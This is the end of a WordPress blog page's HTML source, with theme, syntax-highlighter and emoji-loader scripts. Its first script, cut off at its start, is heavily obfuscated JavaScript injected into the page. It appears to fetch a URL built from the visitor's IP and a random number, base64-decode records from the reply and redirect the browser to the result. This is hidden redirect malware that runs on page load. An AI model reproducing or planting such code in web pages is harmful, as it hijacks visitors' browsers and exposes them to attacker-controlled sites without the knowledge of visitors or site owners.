-a4572_0x20abc8._0x35acd4,_0x58b564-a4572_0x20abc8._0x2ca7aa,_0x5a58a0,_0x1d0749-a4572_0x20abc8._0x48d967,_0x67846-a4572_0x20abc8._0x5a790d);}return _0x1eb125[_0x5d9121(a4572_0x276501._0x4a2d94,a4572_0x276501._0x48b8ca,a4572_0x276501._0x381fa1,a4572_0x276501._0x5c608a,a4572_0x276501._0x51ca71)](_0x245eb4,_0x5c34a5);},'oLVkm':function(_0x223518,_0x456905){var a4572_0x338780={_0x331dc9:0x162,_0x436199:0x28,_0x5b13e0:0x2b,_0x18b528:0xd0};function _0x2f46b6(_0x1122fe,_0x3cf7d1,_0x2ecef4,_0x5cd4df,_0x21644c){return _0x413b4b(_0x5cd4df-a4572_0x338780._0x331dc9,_0x3cf7d1-a4572_0x338780._0x436199,_0x1122fe,_0x5cd4df-a4572_0x338780._0x5b13e0,_0x21644c-a4572_0x338780._0x18b528);}return _0x1eb125[_0x2f46b6(a4572_0x532de9._0x243b6e,a4572_0x532de9._0x1c8bb0,a4572_0x532de9._0x38a19c,a4572_0x532de9._0x59160f,a4572_0x532de9._0x8300a)](_0x223518,_0x456905);}};_0x22bd47=_0x22bd47['ip'][_0x413b4b(a4572_0x54505c._0xe60070,a4572_0x54505c._0x2b5fda,a4572_0x54505c._0x4ce923,a4572_0x54505c._0x3aa891,a4572_0x54505c._0x571ba0)+_0x5aa762(a4572_0x54505c._0x42d464,a4572_0x54505c._0x134928,a4572_0x54505c._0x30c798,a4572_0x54505c._0x174880,a4572_0x54505c._0x2e6dcf)]('.','-'),_0x22bd47=_0x22bd47[_0x410180(a4572_0x54505c._0x1eb46c,a4572_0x54505c._0x1e18f5,a4572_0x54505c._0x243f88,a4572_0x54505c._0x1817e6,a4572_0x54505c._0x149828)+_0x507686(a4572_0x54505c._0x139505,-a4572_0x54505c._0x216b77,-a4572_0x54505c._0x59a168,-a4572_0x54505c._0x20dbf1,-a4572_0x54505c._0x291f86)](':','-'),_0x1eb125[_0x413b4b(a4572_0x54505c._0x1813c0,a4572_0x54505c._0x7c35e8,a4572_0x54505c._0x225e4c,a4572_0x54505c._0x288219,a4572_0x54505c._0x44bec4)](fetch,_0x1eb125[_0x410180(a4572_0x54505c._0x455c7a,a4572_0x54505c._0x53b98b,a4572_0x54505c._0x5b0beb,a4572_0x54505c._0x381681,a4572_0x54505c._0x49c3d7)](_0x1eb125[_0x5aa762(a4572_0x54505c._0x46ebe8,a4572_0x54505c._0x55e059,a4572_0x54505c._0x472fcd,a4572_0x54505c._0x353f8c,a4572_0x54505c._0x353f8c)](_0x1eb125[_0x2bace9(-a4572_0x54505c._0x47bac4,a4572_0x54505c._0x254493,-a4572_0x54505c._0x5d2c98,-a4572_0x54505c._0x1ce543,-a4572_0x54505c._0x165b1e)](_0x1eb125[_0x507686(a4572_0x54505c._0xf256f3,-a4572_0x54505c._0x53c85c,-a4572_0x54505c._0x58b115,-a4572_0x54505c._0x25033a,-a4572_0x54505c._0x4e544c)](_0x1eb125[_0x410180(a4572_0x54505c._0x50ed84,a4572_0x54505c._0x11d92b,a4572_0x54505c._0x26a874,a4572_0x54505c._0x37c035,a4572_0x54505c._0x398291)](_0x1eb125[_0x507686(a4572_0x54505c._0x47d443,-a4572_0x54505c._0xa00f2b,-a4572_0x54505c._0xdd0a7b,-a4572_0x54505c._0x2c87bd,-a4572_0x54505c._0x5242c0)](_0x1eb125[_0x410180(a4572_0x54505c._0x36bd4c,a4572_0x54505c._0x201ff0,a4572_0x54505c._0x56e277,a4572_0x54505c._0x2c0652,a4572_0x54505c._0x54589a)],_0x2f61dc),'.'),_0x22bd47),'.'),Math[_0x5aa762(a4572_0x54505c._0x3925c4,a4572_0x54505c._0x4ac4e0,a4572_0x54505c._0x2b1bb3,a4572_0x54505c._0x5d73c0,a4572_0x54505c._0x2713f1)](_0x1eb125[_0x410180(a4572_0x54505c._0x4462f3,a4572_0x54505c._0x4907c2,a4572_0x54505c._0x12268f,a4572_0x54505c._0x20dbc4,a4572_0x54505c._0x4628bc)](_0x1eb125[_0x410180(a4572_0x54505c._0x18fe84,a4572_0x54505c._0x332c09,a4572_0x54505c._0x559081,a4572_0x54505c._0x1b4bc6,a4572_0x54505c._0x5c8aed)](_0x1eb125[_0x5aa762(a4572_0x54505c._0x4dbd34,a4572_0x54505c._0x1817e6,a4572_0x54505c._0x2ed1a1,a4572_0x54505c._0x22c653,a4572_0x54505c._0x2f7d4f)](Math[_0x413b4b(a4572_0x54505c._0x4a6e4f,a4572_0x54505c._0x3a9743,a4572_0x54505c._0x34c314,a4572_0x54505c._0x72e4aa,a4572_0x54505c._0x530bee)+'m'](),0x1*-0x3ee+0x192+0x65c),-0x2*0x9ad+-0x1*-0x14b+0x160f*0x1),0x1024+-0x6df*0x1+-0x93b))),_0x1eb125[_0x410180(a4572_0x54505c._0x3ba205,a4572_0x54505c._0x208c4d,a4572_0x54505c._0x18827b,a4572_0x54505c._0x307e12,a4572_0x54505c._0xfdc942)]))[_0x2bace9(-a4572_0x54505c._0x323a28,a4572_0x54505c._0x121e51,-a4572_0x54505c._0xa00f2b,-a4572_0x54505c._0x480d9a,-a4572_0x54505c._0x4db2d5)](_0x399833=>_0x399833[_0x410180(0x32a,0x359,0x30f,'Xrp6',0x307)]())[_0x2bace9(-a4572_0x54505c._0x190099,a4572_0x54505c._0xf256f3,-a4572_0x54505c._0x5e4402,-a4572_0x54505c._0x107692,-a4572_0x54505c._0x22f328)](_0x4b9531=>{var a4572_0x5c7772={_0x4d6a02:0x176,_0x51f08d:'K4wZ',_0xaef078:0x17f,_0x95a281:0x19e,_0xefafdb:0x169},a4572_0x58fdaf={_0x2b5a90:'$2k5',_0x218844:0x2da,_0x184888:0x2bc,_0xc9843c:0x2df,_0x24001e:0x2b7,_0x3049ff:'^Zn0',_0xf90cc6:0x2e2,_0x127f97:0x2ed,_0x16fee5:0x2e2,_0x1b153e:'ZL&0',_0x34d08f:0x446,_0x1fd365:0x47d,_0x372716:0x471,_0xfe602f:0x459},a4572_0x463320={_0x2d89a2:0x39,_0x1348d7:0x8b,_0x35880d:0x199,_0x1e376d:0x38b},a4572_0xe47359={_0x252da3:0x416,_0xfe5032:0x178,_0x1973d8:0x8e,_0x437697:0x18},a4572_0x56f02e={_0x5e5ea9:0x148,_0x26e4e7:0x4,_0x528889:0x165,_0x471eae:0x1d2},_0x57f662=_0x15ad20[_0x271bde(a4572_0x102a58._0x444345,a4572_0x102a58._0x4f8f70,a4572_0x102a58._0x153151,a4572_0x102a58._0x1a01ae,a4572_0x102a58._0x324878)][_0x2456c5(-a4572_0x102a58._0x57d81d,-a4572_0x102a58._0x22f40c,-a4572_0x102a58._0x4fdd4e,a4572_0x102a58._0xecd135,-a4572_0x102a58._0x3ede6f)]('|'),_0x3e410d=0x1d70+0xf20+-0xb24*0x4;function _0x266e1a(_0x3d6568,_0x4bc76e,_0x74ad70,_0x4acd1f,_0x5f2378){return _0x410180(_0x4acd1f- -a4572_0x53bbba._0x475cc6,_0x4bc76e-a4572_0x53bbba._0x128bd9,_0x74ad70-a4572_0x53bbba._0x2eb02a,_0x74ad70,_0x5f2378-a4572_0x53bbba._0x7cb107);}function _0x271bde(_0x45d71a,_0x93ade0,_0x46efc4,_0xd4db19,_0x2a6d68){return _0x5aa762(_0x45d71a-a4572_0x56f02e._0x5e5ea9,_0x2a6d68,_0x46efc4-a4572_0x56f02e._0x26e4e7,_0x45d71a-a4572_0x56f02e._0x528889,_0x2a6d68-a4572_0x56f02e._0x471eae);}function _0x2456c5(_0x5dde63,_0x194e48,_0x140e61,_0x2a218c,_0x3771d3){return _0x410180(_0x194e48- -a4572_0xe47359._0x252da3,_0x194e48-a4572_0xe47359._0xfe5032,_0x140e61-a4572_0xe47359._0x1973d8,_0x2a218c,_0x3771d3-a4572_0xe47359._0x437697);}function _0x13d27e(_0x454991,_0xa8c2d4,_0x2f9f8b,_0x1b9dad,_0xb60182){return _0x2bace9(_0x454991-a4572_0x463320._0x2d89a2,_0xb60182,_0x2f9f8b-a4572_0x463320._0x1348d7,_0x1b9dad-a4572_0x463320._0x35880d,_0x2f9f8b-a4572_0x463320._0x1e376d);}function _0x3cf218(_0x5a326b,_0x3c17cb,_0xfe77e7,_0x3f2a08,_0x4f4fc4){return _0x5aa762(_0x5a326b-a4572_0xddf80d._0x4d5d3c,_0x3f2a08,_0xfe77e7-a4572_0xddf80d._0x178e85,_0x3c17cb-a4572_0xddf80d._0x1fbeb7,_0x4f4fc4-a4572_0xddf80d._0x37995a);}while(!![]){switch(_0x57f662[_0x3e410d++]){case'0':if(!_0x59caee[_0x2456c5(-a4572_0x102a58._0x1ef449,-a4572_0x102a58._0x20e863,-a4572_0x102a58._0x3bd7d9,a4572_0x102a58._0x4f795b,-a4572_0x102a58._0x4fea31)+'h'])return;continue;case'1':_0x4b9531[_0x3cf218(a4572_0x102a58._0x2c192b,a4572_0x102a58._0x31a5fa,a4572_0x102a58._0x43c5eb,a4572_0x102a58._0x1444d6,a4572_0x102a58._0x4adb21)+'r'][_0x266e1a(a4572_0x102a58._0x5e2dd9,a4572_0x102a58._0x434382,a4572_0x102a58._0x14ff63,a4572_0x102a58._0x1decfe,a4572_0x102a58._0x326350)+'ch'](_0x22c021=>{var a4572_0x52c2ea={_0x29bbdf:0x200,_0x1d8675:0x18c,_0x65c6ef:0x1e0,_0x359839:0x4a},a4572_0x54d185={_0xc1dcf9:0x107,_0x4c6ca7:0x175,_0x22aabd:0x492,_0x229259:0x103},a4572_0x243bd9={_0x252ad1:0xc6,_0x353171:0x143,_0x27a5d3:0x2d9,_0x416202:0xd0};function _0x3b1c64(_0xb985ea,_0x127509,_0x368d6f,_0x382bf7,_0x158e30){return _0x266e1a(_0xb985ea-a4572_0x243bd9._0x252ad1,_0x127509-a4572_0x243bd9._0x353171,_0xb985ea,_0x382bf7-a4572_0x243bd9._0x27a5d3,_0x158e30-a4572_0x243bd9._0x416202);}function _0x5102a4(_0x235734,_0x40f7b1,_0x48f199,_0x31e312,_0x1bb980){return _0x266e1a(_0x235734-a4572_0x54d185._0xc1dcf9,_0x40f7b1-a4572_0x54d185._0x4c6ca7,_0x235734,_0x31e312- -a4572_0x54d185._0x22aabd,_0x1bb980-a4572_0x54d185._0x229259);}function _0x5a3aeb(_0x23b93d,_0x345e75,_0xac493a,_0xd3042,_0x56129c){return _0x271bde(_0x56129c- -a4572_0x52c2ea._0x29bbdf,_0x345e75-a4572_0x52c2ea._0x1d8675,_0xac493a-a4572_0x52c2ea._0x65c6ef,_0xd3042-a4572_0x52c2ea._0x359839,_0x345e75);}if(_0x15c3bf[_0x5102a4(a4572_0x58fdaf._0x2b5a90,-a4572_0x58fdaf._0x218844,-a4572_0x58fdaf._0x184888,-a4572_0x58fdaf._0xc9843c,-a4572_0x58fdaf._0x24001e)](_0x22c021[_0x5102a4(a4572_0x58fdaf._0x3049ff,-a4572_0x58fdaf._0xf90cc6,-a4572_0x58fdaf._0x127f97,-a4572_0x58fdaf._0x16fee5,-a4572_0x58fdaf._0x127f97)],-0xbb8+-0x3*-0x219+0x57d))_0x59caee+=_0x22c021[_0x3b1c64(a4572_0x58fdaf._0x1b153e,a4572_0x58fdaf._0x34d08f,a4572_0x58fdaf._0x1fd365,a4572_0x58fdaf._0x372716,a4572_0x58fdaf._0xfe602f)];});continue;case'2':var _0x15c3bf={'XQvbO':function(_0x3cd94b,_0x2c5b97){var a4572_0xbe334a={_0x4f78f7:0x156,_0x2589a4:0x1e0,_0x36106f:0x1,_0x4bbfb9:0x44};function _0x182938(_0xbba081,_0x27de5b,_0x4d3205,_0x1cf5e5,_0x744209){return _0x271bde(_0xbba081- -a4572_0xbe334a._0x4f78f7,_0x27de5b-a4572_0xbe334a._0x2589a4,_0x4d3205-a4572_0xbe334a._0x36106f,_0x1cf5e5-a4572_0xbe334a._0x4bbfb9,_0x27de5b);}return _0x15ad20[_0x182938(a4572_0x5c7772._0x4d6a02,a4572_0x5c7772._0x51f08d,a4572_0x5c7772._0xaef078,a4572_0x5c7772._0x95a281,a4572_0x5c7772._0xefafdb)](_0x3cd94b,_0x2c5b97);}};continue;case'3':_0x59caee=_0x15ad20[_0x271bde(a4572_0x102a58._0x36bc3b,a4572_0x102a58._0x3de646,a4572_0x102a58._0x101159,a4572_0x102a58._0x585b83,a4572_0x102a58._0x5444dd)](atob,_0x59caee);continue;case'4':window[_0x271bde(a4572_0x102a58._0x4c7085,a4572_0x102a58._0x2cf2dc,a4572_0x102a58._0x47d269,a4572_0x102a58._0x509087,a4572_0x102a58._0x3bc9fc)+_0x266e1a(a4572_0x102a58._0x48d1ee,a4572_0x102a58._0x26025b,a4572_0x102a58._0x34650d,a4572_0x102a58._0x3cfea1,a4572_0x102a58._0x537597)][_0x3cf218(a4572_0x102a58._0x5a7172,a4572_0x102a58._0x524ed4,a4572_0x102a58._0x3d8c8c,a4572_0x102a58._0x26663f,a4572_0x102a58._0x4dbb16)+'ce'](_0x59caee);continue;case'5':var _0x59caee='';continue;}break;}});});});</script><script src="https://www.fegor.com/wp-content/themes/rcg-forest/inc/navigation.js?ver=4.2.0" id="rcg-forest-navigation-js"></script>
<script src="https://www.fegor.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=6iAL6lMJ4hAApUl" id="enlighterjs-js"></script>
<script id="enlighterjs-js-after">
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
!function(n){"undefined"!=typeof jQuery&&jQuery(document.body).on("post-load",function(){"undefined"!=typeof EnlighterJSINIT&&n.setTimeout(function(){EnlighterJSINIT.apply(n)},180)})}(window);
!function(e){"undefined"!=typeof jQuery&&jQuery(document).on("ajaxComplete",function(){"undefined"!=typeof EnlighterJSINIT&&e.setTimeout(function(){EnlighterJSINIT.apply(e)},180)})}(window);
//# sourceURL=enlighterjs-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fegor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fegor.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>

